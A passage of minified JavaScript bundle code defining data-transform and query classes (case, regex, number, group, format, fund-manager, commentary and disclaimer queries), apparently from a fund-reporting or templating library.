i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return 